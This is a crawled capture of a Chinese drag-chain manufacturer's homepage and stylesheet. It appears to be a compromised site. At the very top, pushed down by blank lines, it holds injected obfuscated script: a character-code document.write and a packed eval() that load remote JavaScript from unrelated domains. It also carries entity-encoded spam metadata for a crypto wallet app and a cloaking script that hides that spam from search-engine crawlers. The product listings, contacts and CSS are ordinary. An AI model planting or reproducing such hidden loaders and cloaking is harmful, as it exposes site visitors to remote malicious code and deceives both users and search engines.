

--- FILE ---
content_type: text/html
request_url: http://gold-chain.cn/cn/product/products-1-56.html
body_size: 6012
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html>
<html lang="zh-cn">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#69;&#66;&#112;&#97;&#121;&#40;&#20013;&#22269;&#21306;&#41;&#183;&#23433;&#20840;&#25903;&#20184;&#24037;&#20855;</title>
<meta name="keywords" content="&#101;&#98;&#38065;&#21253;&#23448;&#32593;&#44;&#101;&#98;&#112;&#97;&#121;&#25903;&#20184;&#23448;&#26041;&#32593;&#31449;&#44;&#101;&#98;&#97;&#121;&#23448;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#44;&#101;&#98;&#112;&#97;&#121;&#34394;&#25311;&#24065;&#97;&#112;&#112;&#19979;&#36733;&#44;&#69;&#66;&#112;&#97;&#121;&#23433;&#21331;&#19979;&#36733;&#44;&#69;&#66;&#112;&#97;&#121;&#38065;&#21253;&#65;&#80;&#80;&#19979;&#36733;&#44;&#101;&#98;&#112;&#97;&#121;&#23448;&#26041;&#19979;&#36733;&#44;&#69;&#66;&#112;&#97;&#121;&#38065;&#21253;&#19979;&#36733;&#23448;&#32593;&#44;&#69;&#66;&#112;&#97;&#121;&#38065;&#21253;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#9989;&#22823;&#99;&#25512;&#33616;&#9989;&#101;&#98;&#112;&#108;&#121;&#38065;&#21253;&#26159;&#19968;&#27454;&#21151;&#33021;&#24378;&#22823;&#30340;&#25163;&#26426;&#38065;&#21253;&#24212;&#29992;&#44;&#26041;&#20415;&#23454;&#29992;&#44;&#19979;&#36733;&#26368;&#26032;&#29256;&#20813;&#36153;&#20307;&#39564;&#12290;&#26412;&#31449;&#25552;&#20379;&#101;&#98;&#112;&#108;&#121;&#38065;&#21253;&#19979;&#36733;&#44;&#101;&#98;&#112;&#108;&#121;&#23448;&#32593;&#44;&#101;&#98;&#112;&#108;&#121;&#38065;&#21253;&#23433;&#21331;&#29256;&#44;&#101;&#98;&#112;&#108;&#121;&#38065;&#21253;&#33529;&#26524;&#19979;&#36733;&#44;&#101;&#98;&#112;&#108;&#121;&#26368;&#26032;&#29256;&#26412;&#65292;&#101;&#98;&#112;&#108;&#121;&#38065;&#21253;&#20026;&#21315;&#19975;&#29992;&#25143;&#25552;&#20379;&#21487;&#20449;&#36182;&#30340;&#26381;&#21153;&#65292;&#25552;&#20379;&#30456;&#20851;&#36164;&#35759;&#26032;&#38395;&#12289;&#20351;&#29992;&#25216;&#24039;&#65292;&#26356;&#20840;&#38754;&#30340;&#20449;&#24687;&#35753;&#20320;&#26356;&#26041;&#20415;&#20102;&#35299;&#101;&#98;&#112;&#108;&#121;&#38065;&#21253;&#30340;&#26041;&#26041;&#38754;&#38754;&#20449;&#24687;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="⎝金福隆拖链⎠【400-900-9291】-拖链_尼龙拖链_钢铝拖链_雕刻|石材|木工|纺织机械拖链"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
    <meta name="keywords" content="拖链,尼龙拖链,钢铝拖链,金福隆拖链,雕刻机械,石材机械,木工机械,纺织机械,雕刻机械拖链,石材机械拖链,木工机械拖链,纺织机械拖链" />
    <meta name="description" content="GOLD-JFLO金福隆品牌（www.gold-chain.cn)是江苏拖链知名品牌，由江苏金福隆电气有限公司注资设立，专业生产拖链，尼龙拖链，钢铝拖链，塑料拖链，金福隆拖链，JFLO拖链，雕刻机械拖链，石材机械拖链，木工机械拖链，纺织机械拖链等产品,愿广大客户来电定购,服务热线：400-900-9291，公司固话：0510-83585358，手机：13382237770" />
    <meta name="applicable-device"content="pc,mobile">
<link href="/Public/css/bootstrap.css" rel="stylesheet">
<link href="/Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet">
<link href="/Home/Tpl/default/Public/css/style.css" rel="stylesheet">
<script src="/Public/js/jquery.min.js"></script>
<script src="/Home/Tpl/default/Public/js/bxslider.min.js"></script>
<script src="/Home/Tpl/default/Public/js/common.js"></script>
<script src="/Public/js/bootstrap.js"></script>
<!--[if lt IE 9]>
  <script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
  </head>
<body>

<header>
    <div class="container">
      <div class="row">
        <div class="col-xs-12 col-sm-9 col-md-9">
            <a href="http://www.gold-chain.cn"><img src="/Uploads/5f87cba485340.gif" class="logo" alt="专业拖链生产制造商"/></a>
        </div>
 
        <div id="topsearch" class="col-xs-12 col-sm-3 col-md-3">
            <form id="searchform" method="get" action="/search/index/g/c.html">
                <div class="input-group search_group">
                    <input type="text" name="name" class="form-control input-sm" placeholder="产品搜索">
                       <span class="input-group-btn">
                          <a href="javascript:searchform.submit();" class="btn btn-sm mysearch_btn" type="button">搜 索</a>
                      </span>
                </div>
            </form>
        </div>

      </div>
    </div>
      
        <!-- Fixed navbar -->
    <nav class="navbar navbar-default navbar-static-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <span id="small_search" class="glyphicon glyphicon-search" aria-hidden="true"></span>
          <a href="/"><span class="glyphicon glyphicon-home home-btn" aria-hidden="true"></span></a>
          <a class="navbar-brand" href="#">导航菜单</a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav">
            <li><a href="/">网站首页</a></li>

                               <li><a href=" /cn/About-us.html">公司简介</a></li><li class="dropdown">
                    <a href="/cn/product.html">产品中心</a>
                    <a href="/cn/product.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/list-5-76.html">金福隆雕刻机械拖链</a></li><li><a href="/cn/product-bigclass-2.html">金福隆石材机械拖链</a></li><li><a href="/cn/list-3-15.html">金福隆木工机械拖链</a></li><li><a href="/cn/list-8-69.html">金福隆纺织机械拖链</a></li><li><a href="/cn/list-1-26.html">金福隆港口输送拖链</a></li><li><a href="/cn/list-3-91.html">金福隆桥梁工程拖链</a></li>
                      </ul>
                  </li>
              <li class="dropdown">
                    <a href="/cn/new.html">新闻中心</a>
                    <a href="/cn/new.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/Company-new.html">公司新闻</a></li><li><a href="/cn/Industry-news.html">行业新闻</a></li>
                      </ul>
                  </li>
              <li class="dropdown">
                    <a href="/cn/download.html">下载中心</a>
                    <a href="/cn/download.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/download28.html">帮助文档</a></li><li><a href="/cn/download29.html">档案下载</a></li>
                      </ul>
                  </li>
              <li class="dropdown">
                    <a href="/cn/photo.html">公司相册</a>
                    <a href="/cn/photo.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/cn/Customer-Case.html">客户案例</a></li>
                      </ul>
                  </li>
                                 <li><a href="/cn/Feedback.html">在线留言</a></li>                   <li><a href="/cn/Contact-us.html">联系我们</a></li>              
          </ul>
        </div><!--/.nav-collapse -->
      </div>
    </nav>
        <!-- bxslider -->
    <div class="flash">
        <ul class="bxslider">
          <li><a href=""><img src="/Uploads/5cf345aa8b195.jpg" alt="木工机械拖链" /></a></li><li><a href=""><img src="/Uploads/5cf345b834aba.jpg" alt="拖链" /></a></li><li><a href=""><img src="/Uploads/5cf345c1b93b5.jpg" alt="拖链" /></a></li><li><a href=""><img src="/Uploads/5cf345d1624fb.jpg" alt="拖链4" /></a></li><li><a href=""><img src="/Uploads/5cf345dda62da.jpg" alt="拖链5" /></a></li>        </ul>
    </div>    <script type="text/javascript">
        $('.bxslider').bxSlider({
          adaptiveHeight: true,
          infiniteLoop: true,
          hideControlOnEnd: true,
          auto:true
        });
    </script>
</header>

    <!-- main -->
    <div class="container">    
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12">
                <div class="about_box">
                    <h1 class="about_h1">公司简介</h1><span class="about_span">ABOUT US</span>
                    <section>
                        <img align="left" src="/Home/Tpl/default/Public/images/about.png" alt="公司简介">
                        <p><span style="font-family: 微软雅黑, 'Microsoft YaHei'; color: rgb(0, 0, 0);"><strong><span style="font-family: 微软雅黑, 'Microsoft YaHei'; font-size: 16px;">关于GOLD-JFLO金福隆——专业的机械拖链生产制造商 </span></strong></span></p>
                        <p><span style="font-family:宋体">&nbsp; &nbsp;</span><span style="font-size: 14px; font-family: 微软雅黑, 'Microsoft YaHei'; color: rgb(0, 0, 0);">GOLD-JFLO金福隆品牌是无锡金福隆机床附件有限公司注册商标，位于江苏无锡，成立于1996年，公司致力于工业自动化设备电气保护系统-拖链及风琴防护罩及机床用冷却系统管的开发、生产及销售，机械拖链生产锻造技术全国领先。
 </span></p><p><span style="font-size: 14px; font-family: 微软雅黑, 'Microsoft YaHei'; color: rgb(0, 0, 0);"><span style="font-size: 14px; font-family: 宋体; color: rgb(0, 0, 0);">&nbsp; &nbsp;</span>公司拥有近1万平方米的生产厂房，同时拥有独立的研发中心及模具中心。在全国各地设立了办事处、及各级代理商，产品广泛运用于CNC加工中心、切割设备、机械手、纺织机械等各种自动化设备领域。另外公司产品还远销欧美、日韩、中东地区等30多个国家，是目前中国塑料拖链品牌中品种最齐全，常备库存最多，性价比最高的生产厂家。竭诚欢迎各界人士莅临指导，携手合作。</span></p>                    
                         <a href="/cn/About-us.html" class="about_more">查看详细 &gt;&gt;</a>
                    <section>
                </div>
            </div>
        </div>
    </div>

    <div class="container">    
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12">
                <div class="index_product">
                    <h1 class="about_h1">产品展示</h1><span class="about_span">PRODUCT DISPLAY</span>
                        <div class="product_list">
                        <div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href=" /cn/product/products-0-51.html">
            <img src="/Uploads/583b070bcfa7a.jpg" class="opacity_img" alt="H55Q.1.S系列-桥式两侧可打开拖链">
        </a>
        <p class="product_title"><a href="/cn/product/products-0-51.html" title="H55Q.1.S系列-桥式两侧可打开拖链">H55Q.1.S系列-桥</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/products-8-89.html">
            <img src="/Uploads/583b07c1c1c49.jpg" class="opacity_img" alt="H45F.1.S系列-封闭两侧可打开拖链">
        </a>
        <p class="product_title"><a href="/cn/product/products-8-89.html" title="H45F.1.S系列-封闭两侧可打开拖链">H45F.1.S系列-封</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/products-0-17.html">
            <img src="/Uploads/583b0830cf95c.jpg" class="opacity_img" alt="H45Q.1.S系列-桥式两侧可打开拖链">
        </a>
        <p class="product_title"><a href="/cn/product/products-0-17.html" title="H45Q.1.S系列-桥式两侧可打开拖链">H45Q.1.S系列-桥</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/products-0-70.html">
            <img src="/Uploads/583b08da4c816.jpg" class="opacity_img" alt="H35F.1.S系列-封闭两侧可打开拖链">
        </a>
        <p class="product_title"><a href="/cn/product/products-0-70.html" title="H35F.1.S系列-封闭两侧可打开拖链">H35F.1.S系列-封</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/products-1-78.html">
            <img src="/Uploads/583b095c1229a.jpg" class="opacity_img" alt="H35Q.1.S系列-桥式两侧可打开拖链">
        </a>
        <p class="product_title"><a href="/cn/product/products-1-78.html" title="H35Q.1.S系列-桥式两侧可打开拖链">H35Q.1.S系列-桥</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/products-3-97.html">
            <img src="/Uploads/583b09e52511b.jpg" class="opacity_img" alt="H30F.1.S系列-封闭两侧可打开拖链">
        </a>
        <p class="product_title"><a href="/cn/product/products-3-97.html" title="H30F.1.S系列-封闭两侧可打开拖链">H30F.1.S系列-封</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/products-1-57.html">
            <img src="/Uploads/583b0a685c981.jpg" class="opacity_img" alt="H30Q.1.S系列-桥式两侧可打开拖链">
        </a>
        <p class="product_title"><a href="/cn/product/products-1-57.html" title="H30Q.1.S系列-桥式两侧可打开拖链">H30Q.1.S系列-桥</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img">
        <a href="/cn/product/products-5-76.html">
            <img src="/Uploads/583b0b69be5c5.jpg" class="opacity_img" alt="H25F.1.S系列-封闭两侧可打开拖链">
        </a>
        <p class="product_title"><a href="/cn/product/products-5-76.html" title="H25F.1.S系列-封闭两侧可打开拖链">H25F.1.S系列-封</a></p>
    </div>                        </div>
                </div>

                    <div class="left_nav index_left_nav" id="categories">
                        <h1 class="left_h1">导航栏目</h1>
                         <ul class="left_nav_ul" id="firstpane">
    <li>
        <a class="biglink" href="/cn/list-5-76.html">金福隆雕刻机械拖链</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
            <li><a href="/cn/product-smallclass-1.html">微型拖链</a></li><li><a href="/cn/product-smallclass-2.html">小型拖链</a></li><li><a href="/cn/product-smallclass-3.html">中型拖链</a></li><li><a href="/cn/list-5-73.html">大型拖链</a></li>            </ul>
    </li><li>
        <a class="biglink" href="/cn/product-bigclass-2.html">金福隆石材机械拖链</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-3-15.html">金福隆木工机械拖链</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-8-69.html">金福隆纺织机械拖链</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-1-26.html">金福隆港口输送拖链</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-3-91.html">金福隆桥梁工程拖链</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li></ul>                    </div>
            </div>
        </div>
    </div>

    <div class="container">    
        <div class="row">

            <div class="col-xs-12 col-sm-8 col-md-7">
                <div class="news_box" style="margin-top:30px;">
                    <h1 class="about_h1">新闻中心</h1><span class="about_span">NEWS CENTER</span>
                    <ul class="index_news">
    <li><a href="/cn/new/new-36-342.html" title="金福隆机械拖链的优势">金福隆机械拖链的优势</a><span class='news_time'>2017-04-19</span></li><li><a href="/cn/new/new-26-574.html" title="如何解决纺织机械噪音和静电问题？">如何解决纺织机械噪音和静电问题？</a><span class='news_time'>2017-03-30</span></li><li><a href="/cn/new/new-52-70.html" title="国内外石材机械行业的发展现状">国内外石材机械行业的发展现状</a><span class='news_time'>2017-03-23</span></li><li><a href="/cn/new/new-95-550.html" title="拖链种类繁多 应用广泛">拖链种类繁多 应用广泛</a><span class='news_time'>2017-03-10</span></li>  </ul>                </div>
            </div>

            <div class="col-xs-12 col-sm-4 col-md-5">    
                <div class="index_contact" style="margin-top:30px;">
<h1 class="about_h1">联系我们</h1><span class="about_span">CONTACT US</span>
    <p style="padding-top:20px;">联系人：朱先生</p>
    <p>手机：13382237770</p>
    <p>电话：0510-83585358</p>
    <p>邮箱：162008558@qq.com</p>
    <p>地址： 无锡市惠山区惠山大道9号</p>
</div>
            </div>

        </div>
    </div>
     
    ﻿<nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
    <div class="foot_nav btn-group dropup">
        <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#">
            <span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>
            分享</a>  
            <div class="dropdown-menu webshare">
                         </div>
    </div>
    <div class="foot_nav"><a href="tel:13382237770"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>手机</a></div>
    <div class="foot_nav"><a id="gotocate" href="#"><span class="glyphicon glyphicon-th-list btn-lg" aria-hidden="true"></span>分类</a></div>
    <div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>顶部</a></div>
</nav>

<footer>
    <div class="copyright">
        <p>CopyRight 2017 All Right Reserved GOLD-JFLO 江苏金福隆机床附件有限公司 <a href=http://www.gold-chain.cn/ target=_blank >www.gold-chain.cn</a>&nbsp; <a href=https://beian.miit.gov.cn target=_blank >苏ICP备17001642号-8</a> <a href="/c_sitemap.html" target="_blank">网站地图</a></p>
        <p class="copyright_p">地址：无锡市惠山区惠山大道9号 &nbsp;电话：0510-83585358 &nbsp;传真：0510-82360833&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ee47e67b6fd75a9008baeaba46d6da2e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></p>
                <p>友情链接：<a target="_blank" href="http://www.yg-chain.com">拖链</a>&nbsp;<a target="_blank" href="http://www.ygchain.com">钢制拖链</a>&nbsp;<a target="_blank" href="http://www.mbtuolian.com">塑料拖链</a>&nbsp;<a target="_blank" href="http://www.mb-tube.com">波纹管</a>&nbsp;<a target="_blank" href="http://www.mb-tube.cn">穿线管</a>&nbsp;<a target="_blank" href="http://www.gaoyajiaoguan.cn">高压油管</a>&nbsp;<a target="_blank" href="http://www.goldjflo.com">槽式桥架</a>&nbsp;<a target="_blank" href="http://www.gaoyajiaoguan.cn">高压胶管</a>&nbsp;<a target="_blank" href="http://www.jflochain.cn/">钢铝拖链</a>&nbsp;<a target="_blank" href="http://www.jinshujietou.cn">接头</a>&nbsp;<a target="_blank" href="http://www.yongguruanguan.com">不锈钢波纹管</a>&nbsp;<a target="_blank" href="http://www.mb7773.com">电缆桥架</a>&nbsp;<a target="_blank" href="http://www.minbinguanye.com">电缆接头</a>&nbsp;<a target="_blank" href="http://www.gaoyajiaoguan.cn/">高压胶管</a>&nbsp;<a target="_blank" href="http://www.minbinguanye.com/">防水电缆接头</a>&nbsp;<a target="_blank" href="http://www.jflochain.com/">拖链</a>&nbsp;<a target="_blank" href="http://g-chain.cn">机床拖链</a>&nbsp;<a target="_blank" href="http://www.goldjflo.cn/">工程拖链</a>&nbsp;</p>                         
    </div>
     
</footer>

<script language="JavaScript" src="http://code.54kefu.net/kefu/js/b19/989419.js" type="text/javascript" charset="utf-8"></script>

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://gold-chain.cn/Home/Tpl/default/Public/css/style.css
body_size: 4008
content:
/*
 * LankeCMS (http://w.wwangzhan.com)
 * Copyright (c) 2013-2015 http://w.wwangzhan.com All rights reserved.
 * Author: 逛逛街网络科技 <519516274@qq.com>
 */

body{font-family:Arial,'microsoft yahei',Helvetica, sans-serif; color: #656464; background: url(../images/top_bg.jpg) top center repeat-x #fff;}
header{margin-top: 6px;}
ul{list-style:none;}
.top_menu{float: right; font-size: 12px; color: #9C9C9C;  width: 100%;  height: 38px; border-bottom:1px solid #dfe1e3;}
.language{float: right; border-left: 1px solid #dfe1e3; border-right: 1px solid #dfe1e3; height: 38px; padding: 8px 10px 0px 10px; }
.top_name{display: inline-block; padding-top:11px;}
.logo{margin-top: 10px; max-width: 700px;}
.flash img{ width: 100%}
.flash ul.bxslider{list-style:none;}
.flash div.bx-pager{bottom: 4%;}
.flash div.bx-controls-direction{ display:none; }
.main{ padding:30px 0px 10px 0px;}
.opacity_img{border: 1px solid #eeeeee;transition:border 0.4s;}
.img-thumbnail:hover,.opacity_img:hover{border: 1px solid #3477c8;}

/*导航菜单*/
.navbar{ margin:0px; background-color:#fbfbfb; border: 1px solid #e9e9e9; border-left: 0px; border-right: 0px;}
.glyphicon-home:before {color: #fff;}
#app_menudown{position: absolute; top:0px; right:0px; font-size: 16px;}
#app_menudown:hover{background-color: #3477c8;}

/*公司简介*/
.about_box{background:url(../images/title_line.jpg) left 30px no-repeat; margin:30px 0px 0px 0px;}
.about_h1{ float: left; font-size: 20px; color: #013677; margin:0px;}
.about_span{float: left; padding-top: 8px;  text-indent: 8px; font-size: 12px; color: rgb(125, 125, 125);}
.about_box section{clear: both; padding: 18px 0px 0px 0px;}
.about_box section img{margin: 10px 20px 0px 0px; max-width: 350px;}
a.about_more{color:#ffffff; display:inline-block; font-size: 12px; padding: 6px 12px; transition:background 0.3s; background-color: #397dcf;border-radius:4px;}
a.about_more:hover{background-color: #9ac24b; text-decoration: none;}
.about_contents{line-height:31px; padding:3px 0px 5px 0px;font-family: 'Microsoft YaHei';}

/*产品搜索*/
.search_group{float: right; margin: 40px 0px 0px 0px;}
.search_group{}
.form-control{border-radius: 0px; box-shadow: none;}
.mysearch_btn{ background-color:#397dcf;color:#fff;border-radius: 0px;transition:background 0.3s;}
.mysearch_btn:hover,.mysearch_btn:focus{ background-color:#9ac24b; color:#fff;}
#small_search{float: right; margin-top: 7px; padding:8px 13px;font-size: 17px;border-radius: 4px;}
#small_search:hover,#small_search:focus{cursor: pointer; background-color: #dddddd;}

/*首页产品*/
.index_product{background:url(../images/title_line.jpg) left 30px no-repeat; margin:25px 0px 0px 0px;}
.product_list{clear: both;  padding: 35px 0px 0px 0px;margin-right: -15px;margin-left: -15px;}
.product_list2{padding-top: 20px;}
.product_img{padding-left: 15px; padding-right: 15px; min-height: 190px;}
.product_img img{margin-right: auto;margin-left: auto;display: block;  max-height: 320px; max-width: 100%;height: auto; margin-bottom: 10px; padding: 0px 0px 0px 0px;}
.product_title{ text-align: center;padding: 0px 15px 0px 0px; height: 40px;}
.product_title a{ color: #656464; transition:color 0.3s;}
.product_title a:hover{text-decoration: none;color:#0064d4;}


/*首页新闻*/
.news_box{background:url(../images/title_line.jpg) left 30px no-repeat; /*border:1px solid #ccc;*/ margin:20px 0px 30px 0px;}
.index_news{clear: both; list-style:none;margin:0px; padding:15px 0px 0px 0px;}
.index_news li{color:#898989;border-bottom: 1px dashed #ccc;background: url(../images/li.png) no-repeat left 16px;line-height:21px; padding: 10px 0px; padding-left:13px;}
.news_box .index_news li{ padding-top:8px; padding-bottom:8px}
.index_news li a{color:#656464;}
.index_news li a:hover{ text-decoration:none;color:#1260aa; }
.news_time{ float:right; padding-right: 5px;}
.left_news{clear: both;}
.left_news ul{padding:0px 0px 12px 0px;}
.left_news span.news_time{display: none;}

/*首页联系*/
.index_contact{background:url(../images/title_line.jpg) left 30px no-repeat; margin:20px 0px 15px 0px;}
.index_contact P{clear: both;}

.list_box{clear: both; padding:10px 0px 0px 0px;}
.path_title{border: 1px solid #f2f2f2;padding: 8px 19px;overflow: hidden;}

/*栏目导航*/
.left_nav{ clear: both; padding-top: 10px;}
.index_left_nav{padding-top: 0px;}
.left_h1{background:url(../images/title_line.jpg) left bottom no-repeat; font-size: 22px; display: block; margin-top: 25px; padding: 0px 0px 10px 0px; color: #013677;}
.left_nav_ul{list-style:none;margin:0px;padding:0px; margin:15px 0px 0px 0px;padding-bottom: 10px;}
.left_nav_ul > li{position:relative; border-bottom: 1px solid #f2f2f2; background: url(../images/left_li.gif) 6px 15px no-repeat;padding:8px 0px 8px 18px; }
.left_nav_ul > li > a{text-decoration:none; color:#656464;}
.left_nav_ul > li > a:hover,.left_nav_ul li a.left_active{color:#01519e;}
/*小类*/
ul.left_snav_ul{list-style:none;padding:0px;display: none; padding-top: 8px;}
ul.left_snav_ul > li{ margin:0px;padding:5px 0px 5px 10px; background: url(../images/left_sli.gif) 0px 13px no-repeat;}
ul.left_snav_ul > li > a{border:0;color:#797979;padding: 5px 0px 5px 0px;}
ul.left_snav_ul > li > a:hover{ text-decoration: none;color:#01519e;}
.menu_head{cursor:pointer; font: 600 18px/30px "Open Sans", sans-serif; width:35px; text-align:center;color:#303c4b;display:inline-block;position: absolute; top:3px; right:0px;}
.menu_head:hover{ color: #46d8ad;}

/*新闻列表*/
.list_news{clear: both; list-style:none;margin:0px; padding:6px 0px 20px 0px;}
.list_news li{color:#898989;background: url(../images/li.png) no-repeat left 14px;line-height:22px; padding:8px 0px; padding-left:13px;border-bottom: 1px dashed #e3e2e2;/*dotted*/ }
.list_news li a{color:#303c4b;}
.list_news li a:hover{text-decoration:none;color:#1260aa;}

.contents{clear: both; padding:6px 2px 0px 2px; line-height:28px; overflow: auto;}
.contents_title{ margin: 0px; padding: 10px 0px; text-align: center; color: #000; font-size:18px;color:#434343;font-weight:bold; line-height: 34px;}

/*分页样式*/
.page{clear:both; margin:20px 0px 0px 0px; text-align: center;}
.page a {display: inline-block; font-family: Arial; font-size: 13px; border: #dbdbdb 1px solid; padding:4px 9px; margin: 2px; margin-bottom: 5px; color: #31363c; text-decoration: none}
.page a:hover,.page a:focus{font-family: Arial;font-size: 13px;border: #000 1px solid; padding:4px 9px;color: #fff; background-color: #31363c;}
.page .current {font-family: Arial;border: #000 1px solid; font-size: 13px; padding:5px 9px; color: #fff;margin: 2px;  background-color: #31363c}

/*产品展示*/
#pic-page {text-align: center; margin-top:10px;}
#pic-page a {margin: 0 2px;}
#pic-page a img {width:40px;padding: 2px;border: solid #ccc 1px; margin-bottom:5px;}
#pic-page a:hover img,#pic-page a.active img {border: solid #5280DD 1px;}
.showpic_box,.proinfo_box{margin: 30px 0px 20px 0px;}
.product_h1{ margin:0px; line-height:22px; font-size:18px; color: #145ca1; padding-bottom:10px;border-bottom: 1px dotted #cccccc;}
.product_info{list-style:none; padding:0px; margin-top:10px;}
